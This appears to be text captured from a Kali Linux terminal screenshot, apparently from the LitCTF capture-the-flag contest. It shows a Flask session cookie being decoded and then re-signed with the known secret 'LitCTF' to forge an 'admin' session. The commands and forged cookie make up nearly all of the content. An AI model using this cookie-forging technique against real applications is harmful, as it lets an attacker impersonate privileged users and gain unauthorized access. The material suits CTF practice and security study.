 ┌──(dr0se㉿kali)-[~/桌面/flask-session-cookie-manager-master]
└─$ python
Python 3.11.2 (main, Feb 12 2023, 00:48:52) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
zsh: suspended  python
┌──(dr0se㉿kali)-[~/桌面/flask-session-cookie-manager-master]
└─$ python3 flask_session_cookie_manager3.py decode -s "LitCTF" -c "eyJuYW1lI
joiMTIzIn0.ZGHNTQ.xTkIWx7QkDwJe7EHl6uLr-4NeMI"
{'name': '123'}
┌──(dr0se㉿kali)-[~/桌面/flask-session-cookie-manager-master]
└─$ python3 flask_session_cookie_manager3.py encode -s "LitCTF" -c "{'name':
'admin'}"
usage: flask_session_cookie_manager3.py encode [-h] -s <string> -t <string>
flask_session_cookie_manager3.py encode: error: the following arguments are r
equired: -t/--cookie-structure
┌──(dr0se㉿kali)-[~/桌面/flask-session-cookie-manager-master]
└─$ python3 flask_session_cookie_manager3.py encode -s "LitCTF" -t "{'name':
'admin'}"
eyJuYW1lIjoiYWRtaW4ifQ.ZGHOTA.kF4TH-fRv5y9ZB-oNMOQ8yJQk2Q
┌──(dr0se㉿kali)-[~/桌面/flask-session-cookie-manager-master]
└─$